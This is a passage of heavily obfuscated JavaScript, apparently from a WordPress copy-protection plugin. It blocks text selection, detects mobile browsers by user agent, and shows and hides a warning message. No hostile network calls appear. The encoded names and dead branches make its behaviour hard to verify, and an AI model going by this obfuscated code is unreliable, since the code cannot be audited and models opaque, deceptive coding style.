_0x1e1be2=_0x20b081[_0x269e5d('g8zd',0x4dc,0x1df,0x827,0x8b0)](_0x20b081[_0x214c10(0x3de,0x7b6,0x5d6,0x261,'9@B&')](_0x5dde9e[_0x35a2bf(0x10f0,0xe20,0xa90,'p]kc',0xc9c)+_0x269e5d('oG7K',0x1622,0x1696,0xbca,0x1065)],'\x20'),_0x5dde9e[_0x269e5d('WA6z',0xed5,0x823,0x132d,0xfbe)+_0x4eca0b('vq)&',0xcdb,0x12ba,0x12ee,0x839)+_0x269e5d('nex$',0x932,0x1040,0x761,0x9fc)][_0x214c10(0x811,0x35f,0x1b9,-0x39c,'nSq1')+_0x214c10(0x167,0x1eb,-0x20b,-0x5af,'Ng2*')])||'';}else{if(_0x20b081[_0x35a2bf(0x42,0x10e,0xb39,'UUbr',0x5c3)](_0x20b081[_0x214c10(0xb28,0x7fc,0xd09,0xca1,'p]kc')],_0x20b081[_0x35a2bf(0x2b8,0x21d,-0x594,'wb*1',0x82)]))_0x1e1be2=_0x5dde9e[_0x269e5d('Tw87',0x1415,0x805,0x144c,0xe45)+_0x16e042(0xbae,0x102a,0xda6,'UUbr',0x1031)];else{_0x20b081[_0x269e5d('$y*N',0x67f,0x634,0x836,0x33a)](_0x3ab91c,_0x23cc80),_0x20b081[_0x269e5d('Ng2*',0xcb1,0xc4,0x908,0x582)](_0x2fa9fa,_0x40ee26);const _0x5a2bbb=_0x20b081[_0x269e5d('nSq1',-0x424,-0x216,0x461,0x2b1)](_0x24e8ad,_0x20b081[_0x4eca0b('q^8T',0xf6c,0xe2c,0x12f3,0x99a)]);_0x5a2bbb[_0x4eca0b('uSKg',0xf83,0x9fb,0x9eb,0xd6c)]();const _0x307a6a=_0x20b081[_0x214c10(-0x1da,0x30d,0xe9,0x82c,'(svR')];_0x5a2bbb[_0x4eca0b('vq)&',0x909,0xc87,0xfa2,0xb4c)+'d'](_0x20b081[_0x16e042(0x414,0x91b,-0x10c,'EvFV',0x72e)](_0x20b081[_0x269e5d('uSKg',0x126c,0xbcb,0xce3,0x102d)](_0x20b081[_0x214c10(0x3dc,0x3fc,0x585,-0xd4,'Tw87')],_0x307a6a),_0x20b081[_0x4eca0b('$Grl',0x7d9,0x4ba,0x807,0x9ac)]));}}function _0x214c10(_0x5739ad,_0x491377,_0x2abbf1,_0x525e0d,_0x2b6995){return _0xfc2a8b(_0x5739ad-0x10a,_0x2b6995,_0x2abbf1-0x9e,_0x491377-0x357,_0x2b6995-0x1d1);}var _0xfe13fd=_0x1e1be2[_0x214c10(0xed4,0xb52,0x3d2,0x10a2,'9@B&')]('\x20');_0xfe13fd[_0x4eca0b('7UlI',0x1067,0x8e5,0x14d8,0x12b1)+'ch'](function(_0x32ad54){function _0x30a6fd(_0x289847,_0x98d3bf,_0xb4e1ab,_0x375e9c,_0x539ce7){return _0x269e5d(_0x98d3bf,_0x98d3bf-0x17e,_0xb4e1ab-0x178,_0x375e9c-0x1a3,_0x539ce7- -0x3d1);}var _0x20c083={};function _0xdfec01(_0x47f6fe,_0x1e6eb6,_0x4fe688,_0x5ac841,_0x3d83ec){return _0x35a2bf(_0x47f6fe-0x1cf,_0x1e6eb6-0x1f,_0x4fe688-0x13b,_0x4fe688,_0x1e6eb6-0x478);}_0x20c083[_0x4bcb6a('lKOa',0x11c4,0xe76,0x9f3,0x80a)]=_0x20b081[_0xdfec01(0xe3c,0xce4,'vu%V',0x127f,0x1431)];function _0x4bcb6a(_0x59383a,_0x13e4e1,_0x38c14c,_0x29acc3,_0xb0671){return _0x4eca0b(_0x59383a,_0x38c14c-0x155,_0x38c14c-0x57,_0x29acc3-0x10c,_0xb0671-0x17e);}function _0x3e4d35(_0x22461d,_0x4c3973,_0x3578b4,_0x5744cc,_0x4a6980){return _0x16e042(_0x4c3973-0x369,_0x4c3973-0x58,_0x3578b4-0x97,_0x4a6980,_0x4a6980-0x50);}function _0x4e20a6(_0x28d9f3,_0x42aff6,_0x2754aa,_0x1bbd46,_0x522dab){return _0x16e042(_0x28d9f3-0xdb,_0x42aff6-0x127,_0x2754aa-0xa4,_0x1bbd46,_0x522dab-0x13b);}_0x20c083[_0x4bcb6a('7a]M',0xd4f,0x11be,0x1475,0xe27)]=_0x20b081[_0xdfec01(-0x71,0x6d8,'$y*N',0xb59,0xd4d)];var _0x129b9e=_0x20c083;if(_0x20b081[_0x4bcb6a('udv(',0xfc3,0xa57,0x5ec,0x685)](_0x20b081[_0x30a6fd(0x538,'Zl@y',-0x253,0x1c1,0x4b1)],_0x20b081[_0x3e4d35(0xf4f,0xe5e,0xb2d,0x11ce,'WA6z')])){if(_0x20b081[_0xdfec01(0x5b2,0xcee,'etmz',0x1246,0x6c5)](_0x32ad54,'')&&_0x20b081[_0x4e20a6(0x9a9,0x108d,0xfe8,'vu%V',0x106a)](_0x2c708a[_0x3e4d35(0x516,0x832,0x30d,0x483,')MyP')+'Of'](_0x32ad54),0x1ef2+0x9b8+0x411*-0xa)){if(_0x20b081[_0x30a6fd(0x4b4,'g6[M',0xe21,0xc78,0xbbe)](_0x20b081[_0x3e4d35(0xdb1,0xd92,0x13d7,0xbf6,'Ng2*')],_0x20b081[_0x4e20a6(0xde1,0x6cd,0xb04,'H^Ge',0x7d3)]))return!(-0x16a*0x11+-0xc60+0x246b);else _0x5dde9e[_0x30a6fd(0x3ce,'1uf#',0x132,0xd4f,0x71a)][_0x3e4d35(0x504,0x82d,0x1d3,0xf22,'Z3Dp')+'r']=_0x20b081[_0x3e4d35(0xd1f,0x101e,0xb0a,0x9a0,'an]A')],console[_0x4bcb6a('uOXl',0x80a,0xa1e,0x62e,0x548)](_0x20b081[_0x3e4d35(0x424,0x174,0x8eb,0x1fa,'WA6z')]),_0x52588d=_0x20b081[_0x4bcb6a(')MyP',0x316,0xa39,0xaa2,0xfb8)];}}else _0x51dc53[_0xdfec01(0xa92,0xfc9,'TKEH',0x1438,0x1211)+_0x4bcb6a('6S$%',0x7f4,0xca7,0xa4c,0x727)+_0x4bcb6a('#cC$',0x1327,0xd65,0xd2d,0x81b)+'r'](_0x129b9e[_0xdfec01(0x1256,0xc89,'(svR',0x51d,0x8d8)],_0x50cdc0,!(0x195f+0x15d*-0x16+0x4a0)),_0x1db277[_0x4e20a6(-0x132,0x432,-0x1cf,'Cwlm',0x3b0)+_0x30a6fd(0xd08,'g8zd',0x7fa,-0x37,0x72d)+_0x30a6fd(-0x1ee,'udv(',-0x33f,0xa73,0x38f)+'r'](_0x129b9e[_0x4bcb6a('7a]M',0xda1,0x11be,0xc19,0x160e)],_0x48bde1,!(0x1de5+-0x4d*-0x52+0x368e*-0x1));});try{if(_0x20b081[_0x4eca0b('p]kc',0x68e,0x463,0x1df,0x98d)](_0x20b081[_0x16e042(0x509,-0x1d8,0x96c,'udv(',0x59d)],_0x20b081[_0x269e5d('EvFV',-0x150,-0xc1,0x316,0x54d)])){var _0x1db7cf=_0x20b081[_0x214c10(0x5b8,0xd32,0xc72,0xb0a,'z$RJ')][_0x16e042(0x4d7,0x582,0x800,'Ng2*',-0x295)]('|'),_0x509922=-0x1a9f+-0x6a*0xe+0x206b;while(!![]){switch(_0x1db7cf[_0x509922++]){case'0':_0x421984['id']=_0x5c495e;continue;case'1':var _0x421984=_0x17c26b[_0x214c10(0x980,0x2b2,-0xe1,0x6cd,'nex$')+_0x269e5d('p]kc',0x4aa,0x92b,0x51e,0x535)+_0x214c10(-0x313,0x386,0x3f,0x7dd,'yjAT')](_0x20b081[_0x214c10(0x7e8,0x23b,-0x28d,0x4c2,'g8zd')]);continue;case'2':_0x368137[_0x35a2bf(0x5fb,0x7c6,0xa17,'g8zd',0xd18)][_0x35a2bf(0x8dd,0x471,0xc0,'UUbr',0x6a8)+_0x35a2bf(0xb7c,0xd6c,0xa54,'1uf#',0xbc0)+'d'](_0x421984);continue;case'3':_0x421984[_0x4eca0b('$y*N',0x4b0,-0x15a,-0x66,0x7)][_0x35a2bf(0x21d,0x2a7,0x304,'X)g7',0x5bc)]=_0x20b081[_0x35a2bf(0x344,0xdc2,0xa3e,'Tw87',0xae1)];continue;case'4':_0x421984[_0x4eca0b('*B2s',0x1207,0x18d9,0x11b2,0xf51)][_0x269e5d('uOXl',0x139b,0xd88,0x175b,0x11ad)]='0';continue;case'5':_0x421984[_0x16e042(0x52a,0xa49,-0x1fc,'an]A',-0x177)][_0x269e5d('udv(',0x15d4,0xb0e,0x159f,0xfb9)+_0x269e5d('g[J3',0x1d9,0xd61,0x4eb,0x721)]=_0x20b081[_0x269e5d('esKD',0x667,0x4d1,0x4c0,0x32e)];continue;}break;}}else _0x1e1be2=_0x5dde9e[_0x269e5d('yjAT',0x896,0x977,0xc0f,0xae2)+_0x4eca0b('z$RJ',0x82b,0x605,0xc99,0x1b2)+_0x214c10(0x33b,0x88f,0x65e,0x590,'BFf#')][_0x214c10(0xe41,0x6b7,0x202,0x191,'an]A')+_0x4eca0b('8[vh',0xf97,0x1703,0x1163,0xa65)+'te'](_0x20b081[_0x35a2bf(0x91,0x2b2,0x622,'an]A',0x54b)])||_0x5dde9e[_0x4eca0b('an]A',0x1133,0x16f3,0xe69,0x10cb)+_0x214c10(0x521,0xa40,0xed1,0x340,'yjAT')+_0x269e5d('vq)&',0xb72,0x2a1,0x793,0x727)][_0x269e5d('EX#R',0xa54,0x66e,0xd17,0x768)+_0x35a2bf(0x950,-0xd1,0x89d,')MyP',0x697)]||'';}catch(_0x5c3453){if(_0x20b081[_0x35a2bf(-0x767,0x46d,-0x892,'vu%V',-0x12c)](_0x20b081[_0x269e5d('lKOa',0x9ff,0x9c2,0x950,0x95f)],_0x20b081[_0x214c10(0x546,0xca4,0x8ba,0xdff,'vq)&')])){var _0x56a100=![];return(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x4eca0b('*B2s',0x470,0x816,0x76,0x1c4)](_0x3ed5e6[_0x214c10(-0xe0,0x645,0xb42,0x258,'8[vh')+_0x269e5d('uSKg',0x12f4,0x12b1,0x912,0xff0)])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4eca0b('g8zd',0x5e4,0xa20,0x16e,0x514)](_0x5057a7[_0x269e5d('*B2s',0xfbc,0xdec,0xbd0,0x1057)+_0x35a2bf(0x6bf,-0x365,0x3cb,'8[vh',0x365)][_0x16e042(0xd04,0xbef,0x56f,'vq)&',0x1009)+'r'](-0x1711+0x1f2a+-0x819,-0x22da+-0xf3*0x4+0x26aa)))&&(_0x56a100=!![]),_0x56a100;}else _0x1e1be2='';}if(_0x20b081[_0x269e5d('q^8T',0x1032,0x157e,0xa1d,0x1172)](_0x1e1be2,'')&&_0x20b081[_0x35a2bf(0x87f,0xd9a,0x69d,'X)g7',0xc10)](_0x2c708a[_0x214c10(0xeaa,0x96d,0x719,0x5e8,'1uf#')+'Of'](_0x1e1be2),0x1a5b+-0x10*-0x95+-0x23ab)){if(_0x20b081[_0x269e5d('(svR',0xa00,0x2ad,0x549,0x9a8)](_0x20b081[_0x214c10(0x6fe,0x3ec,0x7cf,0x531,'*B2s')],_0x20b081[_0x4eca0b('X)g7',0xe33,0xad0,0xff6,0xc0e)]))_0x5dde9e[_0x269e5d('*B2s',0xf26,0xd98,0x1862,0x117b)][_0x214c10(0x40f,0xa5d,0xeae,0x2b9,'g6[M')+'r']=_0x20b081[_0x35a2bf(0x110,0x4b2,0x480,'Ng2*',0x7fb)],_0x52588d=_0x20b081[_0x214c10(0x72c,0x20a,0x7fd,0x5b,'$y*N')];else{const _0x2c335e=_0x2356a2||_0x399b22[_0x35a2bf(0x66c,0x810,0x8eb,'vq)&',0x1ed)],_0x2c3e00=_0x2c335e[_0x16e042(0xf6,0x22b,0x7c5,'X)g7',0x111)+'t']||_0x2c335e[_0x16e042(0x7fd,0x9cb,0x80b,'UUbr',0x6cd)+_0x269e5d('EvFV',0x78b,0xfcb,0xd50,0xc49)];let _0x28bc61=_0x2c335e[_0x269e5d('8[vh',0x147e,0x129a,0x14af,0xf48)+'t'][_0x4eca0b('EX#R',0x974,0xa91,0x644,0xe46)+_0x35a2bf(0xf40,0x8f6,0x65d,'wHy(',0xbdd)];_0x28bc61=_0x28bc61[_0x35a2bf(0xbee,0x63a,0xdad,'etmz',0xb15)+_0x269e5d('vq)&',0xc6b,0x52d,0x8e4,0x5f9)+'e']();let _0x376df5=_0x20b081[_0x214c10(0xb65,0x4fd,0x403,0x637,'#cC$')];if(_0x20b081[_0x16e042(0xad,-0x3e6,0x7b7,'uOXl',-0x55f)](typeof _0x2c3e00[_0x35a2bf(0x5cc,0x514,0x95b,'vq)&',0xbd1)+_0x214c10(0xac4,0xe05,0x9d5,0xd5d,'nex$')+'te'],_0x20b081[_0x35a2bf(0x249,0xb1d,0x8b6,'z$RJ',0x497)])){_0x376df5=_0x2c3e00[_0x269e5d('#cC$',0xd84,0x119f,0xdef,0xd29)+_0x269e5d('NiyB',0xcc0,0xd38,0x59,0x72f)+'te'](_0x20b081[_0x35a2bf(0xaf,0x491,0x351,'(svR',-0x8f)]);if(_0x20b081[_0x214c10(0x590,0xb4f,0x11c7,0xfa1,'nSq1')](typeof _0x2c3e00[_0x35a2bf(-0x50,0x7c5,0xf,'X)g7',0x6c)+_0x214c10(0x15f,0x701,0x261,0xaa7,'oG7K')+'te'],_0x20b081[_0x214c10(0x13bd,0xf7a,0x11a7,0xb9b,'q^8T')])){if(_0x2c3e00[_0x269e5d('an]A',0x43c,0x49b,0x925,0xb10)+_0x214c10(0x248,0x9eb,0x5f6,0x88c,'Ng2*')+'te'](_0x20b081[_0x35a2bf(0x207,0x196,0x45d,'etmz',0x801)]))_0x376df5=!(-0x2627*-0x1+0x1364+-0x398b);}}let _0x13f99c=!(-0x1*0x6c9+0x89*0x2f+-0x125d);if(_0x20b081[_0x269e5d('TKEH',0xbb1,0x5a1,0x663,0x85d)](typeof _0x2c3e00[_0x214c10(0x5e1,0x4b1,0x4aa,0x7b4,'TKEH')+_0x269e5d('Cwlm',0x12c6,0xda6,0x13a4,0xed3)+_0x269e5d('*B2s',0xd6e,0xef9,0x13bb,0x1067)+'le'],_0x20b081[_0x35a2bf(0xb16,0x980,0x4e5,'lsS[',0x520)]))_0x13f99c=_0x2c3e00[_0x16e042(0x872,0x191,0x918,'Zl@y',0xd8)+_0x214c10(0xd20,0xb1c,0x966,0xf92,'q^8T')+_0x16e042(0x897,0xedd,0xf77,'vq)&',0x3b8)+'le'];if(_0x20b081[_0x35a2bf(0x1005,0x895,0xbfd,'Zl@y',0xa04)](_0x2c3e00[_0x269e5d('wb*1',0x821,0xfcb,0x825,0xa3d)+_0x4eca0b('WA6z',0x9c0,0x10ee,0xb70,0x89b)+_0x4eca0b('etmz',0x90b,0x286,0xa7c,0x8ce)],null))_0x13f99c=_0x2c3e00[_0x35a2bf(0xcad,0xb02,0x916,'an]A',0xc54)+_0x4eca0b('EvFV',0x51f,0xa1a,0xb11,0xc0d)+_0x214c10(0x197,0x386,-0x44,0xa3a,'yjAT')][_0x16e042(0x62a,0xd19,0x97,'g[J3',0x7c2)+_0x4eca0b('nSq1',0x403,0x978,0x3e6,0x8b3)+_0x16e042(0x5fa,0x4bc,0x7dc,'q^8T',0xd20)+'le'];if(_0x20b081[_0x4eca0b('lsS[',0x509,0x30e,0x351,-0x81)](_0x376df5,_0x20b081[_0x214c10(0x12a1,0xe3e,0xa57,0x1183,'8[vh')])||_0x20b081[_0x35a2bf(-0x4f1,0x2cd,0x4d2,'oG7K',-0x118)](_0x376df5,!(0x2d5+0x1*0x7f7+-0x1*0xacc))||_0x20b081[_0x4eca0b('NiyB',0xa80,0x1009,0x3fc,0xb2a)](_0x13f99c,!(-0x1*0x229f+0x1e9d+0x402))){if(_0x20b081[_0x214c10(0x99,0x2c9,0x7c3,0x917,'CrZn')](typeof _0x2c3e00[_0x16e042(-0xa3,0x152,-0x557,'BFf#',0x57a)],_0x20b081[_0x269e5d('(svR',0x699,0x832,0x94f,0x855)]))_0x2c3e00[_0x214c10(0xa76,0xfd8,0x100f,0x139d,'lsS[')][_0x269e5d('H^Ge',0x53,0xa64,0x26a,0x64d)+'r']=_0x20b081[_0x214c10(0x9f9,0x812,0x604,0xd82,'UUbr')];return _0x2514ec=!(-0xcab+0x211f+-0xe*0x176),_0x20b081[_0x269e5d('$y*N',0x10f6,0x1206,0x1809,0x1176)](_0x8fe367,_0x20b081[_0x35a2bf(-0x379,-0x155,0x828,'#cC$',0x377)],_0x20b081[_0x4eca0b('wb*1',0x1041,0x11dc,0xcc2,0x1374)]),!(-0x1a67+-0x9ed*0x1+0x96*0x3e);}_0x20b081[_0x269e5d('g8zd',0xdb6,0x792,0x6c6,0x8e5)](_0x198d56,_0x20b081[_0x35a2bf(0x11f6,0x7f1,0xc53,'H^Ge',0xb6c)],_0x20b081[_0x35a2bf(0xde2,0x4bf,0xabb,'UUbr',0xad6)]);}}function _0x16e042(_0x1987cd,_0x128f9e,_0x5f1d0d,_0x11b0ac,_0x406dd9){return _0x2b6125(_0x11b0ac,_0x128f9e-0x154,_0x5f1d0d-0x10f,_0x1987cd- -0x124,_0x406dd9-0x1e7);}return _0x52588d;}let timeout_result;const createErrorMessage=()=>{var _0x44d079={};_0x44d079[_0x175532(0x2b9,'7kW!',-0x788,0x706,-0x8)]=_0x175532(0x11c,'uOXl',0x6ef,0x962,0x749);function _0x3c8213(_0x43568e,_0x556f7b,_0x29ee4f,_0x264cc5,_0x438b17){return _0x4695c4(_0x43568e-0x1b4,_0x556f7b-0x5c,_0x29ee4f-0xfe,_0x264cc5,_0x438b17-0x10e);}_0x44d079[_0x4750fd('esKD',0xe02,0x11e7,0x95f,0xa4c)]=_0x175532(0x960,'UUbr',0xbfe,0x437,0x636)+_0x11c1de('(svR',0x9cf,0x13fe,0xfff,0xda5)+_0x3c8213(0x386,0x615,0x56e,'NiyB',0xbfb)+_0xc95b5f(0xbe3,0xc62,'(svR',0x778,0x9d1);function _0x175532(_0x21367a,_0x462e7c,_0x6578ee,_0x10b485,_0x434b26){return _0x4695c4(_0x21367a-0x94,_0x434b26- -0x54,_0x6578ee-0xaa,_0x462e7c,_0x434b26-0x1b8);}function _0x4750fd(_0x3e61fa,_0x1c2dc2,_0x1ce33b,_0x18dbfe,_0x2131a5){return _0xfc2a8b(_0x3e61fa-0x179,_0x3e61fa,_0x1ce33b-0x92,_0x1c2dc2-0x67a,_0x2131a5-0x4c);}var _0x213cc8=_0x44d079;function _0xc95b5f(_0x5d7356,_0x20c440,_0x4c611d,_0x1762e9,_0x2158b3){return _0x352721(_0x20c440-0x61e,_0x20c440-0x23,_0x4c611d-0x1b5,_0x4c611d,_0x2158b3-0x17d);}function _0x11c1de(_0x5a09ed,_0x4c6c49,_0x3a6b17,_0xf3fa8f,_0x24374e){return _0x2b6125(_0x5a09ed,_0x4c6c49-0x18b,_0x3a6b17-0xd1,_0x24374e-0xd5,_0x24374e-0x190);}const _0x4d1f0d=document[_0x11c1de('nex$',-0x5a,-0x69d,0x1e8,0xfd)+_0x175532(0xc57,'Ng2*',0x56d,0x6f,0x4db)+_0x3c8213(0x1bc,0x36b,0x34b,'udv(',0x21b)](_0x213cc8[_0x11c1de('(svR',0xc7c,0xcce,0x5bc,0xae7)]);_0x4d1f0d['id']=_0x213cc8[_0x4750fd('an]A',0x6c9,0x318,0x43a,0xdd0)],document[_0xc95b5f(0x31,0x5dd,'yjAT',0x8c5,0x4d0)][_0x3c8213(0x125f,0xcea,0xa2e,'Cwlm',0x776)+'nd'](_0x4d1f0d);};function show_wccp_pro_message(_0x58e7e2='',_0x4ab33d=''){var _0x596a17={'IJKAB':_0x3bc3f4(0x696,'8[vh',-0x54c,0xce,0x60),'BAUkB':_0x45c7f0(0x591,'udv(',0x6bf,0x132,0x713),'mndfC':function(_0x49d01e,_0x3b98c7){return _0x49d01e+_0x3b98c7;},'cDdTo':_0x37ed9b(0xb79,0xbf3,'nex$',0x1398,0x899)+_0x2ed5e3(0x747,0x512,0x17f,0x58d,'uSKg')+_0x3bc3f4(-0x3eb,'an]A',-0x460,0x47,-0x6ca)+_0x4a80a3('p]kc',0xc67,0xf8f,0x778,0xfa4)+_0x4a80a3('7a]M',0xbb,-0x251,0x859,-0x2a6)+_0x4a80a3('Cwlm',0xdb2,0x710,0xfba,0x7d5)+',','fmAGZ':function(_0x341dd5,_0x3190af){return _0x341dd5||_0x3190af;},'PCmjB':function(_0x321e93,_0x1391ed,_0x21ec78){return _0x321e93(_0x1391ed,_0x21ec78);},'zvmoK':_0x45c7f0(0x1d5,')MyP',-0x226,0x4e,0x6dd)+_0x2ed5e3(0xa2f,0x5b3,0xa0c,0xe18,'wHy('),'CuPKL':function(_0x197414,_0x491582){return _0x197414+_0x491582;},'uYNFS':_0x45c7f0(0x5c7,'Zl@y',0x66b,0x15b,0x625)+_0x2ed5e3(0xeac,0xae7,0x15e1,0x11dc,'Zl@y')+_0x2ed5e3(0x5ac,0x260,0xce8,0xc5c,'#cC$')+_0x3bc3f4(0xa76,'UUbr',0x719,0x711,0x3c1)+'e','XGWAx':function(_0x495f32,_0x15f08b){return _0x495f32===_0x15f08b;},'oZwcO':_0x45c7f0(0x896,'uSKg',0x16e,0xc6c,0xacf)+_0x2ed5e3(0xd85,0xeb3,0xa70,0x13b5,'lsS[')+'cp','KQjRP':function(_0x574531,_0x2bc851){return _0x574531!==_0x2bc851;},'zZWBR':function(_0x53d2e0,_0x3cf971){return _0x53d2e0!==_0x3cf971;},'mVpic':_0x3bc3f4(0x30b,'Cwlm',0x8a7,0x7fc,0xc2c),'JsdNQ':_0x45c7f0(0x24e,'g8zd',0x427,0xa6,-0x4f5),'mUfFW':function(_0x22fb3b){return _0x22fb3b();},'VhioR':function(_0x11a981,_0x5a2914){return _0x11a981(_0x5a2914);},'REPmi':function(_0x448179,_0x18d6fd,_0x1457d8){return _0x448179(_0x18d6fd,_0x1457d8);},'jcibt':_0x3bc3f4(-0xe2,'vu%V',0x27d,0xbf,0x48),'chBjl':function(_0x45eb22,_0x11cdf8){return _0x45eb22(_0x11cdf8);},'beMQg':function(_0x2e7978,_0x531475,_0x5b6e07){return _0x2e7978(_0x531475,_0x5b6e07);}};_0x58e7e2=_0x596a17[_0x45c7f0(0x46b,'uSKg',0xae0,0x661,0x413)](_0x58e7e2,sMessage),_0x596a17[_0x37ed9b(0xd19,0xbe6,'EX#R',0x8ed,0x123f)](wccp_pro_log_to_console_if_allowed,_0x596a17[_0x2ed5e3(0xa7e,0xde5,0x1181,0x690,'Zl@y')],_0x596a17[_0x3bc3f4(0xa02,'Ng2*',0xbca,0x763,0x2a1)](_0x596a17[_0x2ed5e3(0xd64,0xf21,0x12e0,0xdd3,'g8zd')],_0x58e7e2));function _0x3bc3f4(_0x3a797d,_0x39e8ec,_0x572018,_0x11ebab,_0xba17a2){return _0xfc2a8b(_0x3a797d-0x145,_0x39e8ec,_0x572018-0x195,_0x11ebab- -0x44,_0xba17a2-0x6);}function _0x4a80a3(_0x2918ac,_0x34a9d7,_0x182cef,_0x3ecbe9,_0x3e7443){return _0x352721(_0x34a9d7-0x1f7,_0x34a9d7-0x1ae,_0x182cef-0x128,_0x2918ac,_0x3e7443-0x7b);}const _0x3f4902=0x742+-0x1e63+-0x1*-0x22d9;if(_0x596a17[_0x37ed9b(0x1223,0xbc0,'EX#R',0x47c,0xbfa)](_0x4ab33d,''))_0x4ab33d=_0x596a17[_0x2ed5e3(0xc31,0xb3d,0x1188,0x1250,'lKOa')];function _0x2ed5e3(_0x4716e1,_0x5de50e,_0x3addde,_0x1d7f7e,_0x9f0175){return _0x4aaa91(_0x4716e1-0xa8,_0x5de50e-0xd3,_0x4716e1- -0x48c,_0x9f0175,_0x9f0175-0x52);}function _0x37ed9b(_0x266625,_0x5354b5,_0x5efb1c,_0x485733,_0x788382){return _0x4aaa91(_0x266625-0x155,_0x5354b5-0x19f,_0x5354b5- -0x4ad,_0x5efb1c,_0x788382-0x37);}function _0x45c7f0(_0x24c450,_0x3df4e6,_0x3cd33b,_0x4f443b,_0x4dabd4){return _0x2b6125(_0x3df4e6,_0x3df4e6-0x4b,_0x3cd33b-0x191,_0x24c450-0x1e1,_0x4dabd4-0x19f);}_0x596a17[_0x3bc3f4(0x9d,'udv(',0x361,0x749,0xdc0)](_0x58e7e2,'')&&_0x596a17[_0x2ed5e3(0xf8,0x39c,0x34d,0x25c,'*B2s')](_0x3f4902,0x385+0xf92*0x1+-0x1b*0xb5)?_0x596a17[_0x4a80a3('WA6z',0xf3b,0x1388,0xff6,0x14c4)](_0x596a17[_0x37ed9b(0x1ef,0x8e7,'Cwlm',0xe56,0x1078)],_0x596a17[_0x45c7f0(0x8eb,'8[vh',0xc96,0x5ef,0xc5f)])?(_0x596a17[_0x37ed9b(0x85e,0xf94,'NiyB',0x1100,0xf7f)](jquery_fadeTo),_0x596a17[_0x3bc3f4(0x652,'Ng2*',0xa73,0x352,0x487)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x2ed5e3(0x9ed,0xe0e,0x8c0,0x6ee,'an]A')](setTimeout,hide_message,_0x3f4902)):(_0x38d2b0[_0x3bc3f4(-0x34b,'8[vh',0x465,-0xfb,-0x703)][_0x4a80a3('Z3Dp',0x72f,0x11f,0x956,-0x68)+'r']=_0x596a17[_0x3bc3f4(0x1e6,'wHy(',0x32f,0x3a6,0x713)],_0x430b17[_0x3bc3f4(0x12d3,'Z3Dp',0xab1,0xc13,0x12ea)](_0x596a17[_0x2ed5e3(0x983,0x9a5,0x80c,0x4d9,'EX#R')]),_0x6ce631=_0x596a17[_0x37ed9b(0xddd,0x962,'EX#R',0x41b,0xb28)]):_0x596a17[_0x3bc3f4(0xa0c,'UUbr',0x3bc,0x6ac,0x397)](_0x596a17[_0x4a80a3('vu%V',0x213,0x26c,0x47d,-0x464)],_0x596a17[_0x45c7f0(0x2d2,'g[J3',0x22b,-0x76,0x343)])?(_0x596a17[_0x3bc3f4(0x39,'an]A',0x66a,0x4d6,-0xe)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x37ed9b(0x6fe,0x5b7,'g6[M',0x7c,0x7a3)](setTimeout,hide_message,_0x3f4902)):_0x508ab0=_0x596a17[_0x45c7f0(0xe5f,'vq)&',0xa91,0xb28,0x136a)](_0x5677e3,_0x596a17[_0x37ed9b(0xada,0xf8b,'$y*N',0x93c,0xc2c)]);}function hide_message(){var _0x2e854d={'fnOtM':function(_0x219d80){return _0x219d80();}};function _0x5496ae(_0x5146ea,_0x442127,_0x3d9f4f,_0x365cb2,_0x491c91){return _0x4aaa91(_0x5146ea-0x2,_0x442127-0x4b,_0x365cb2- 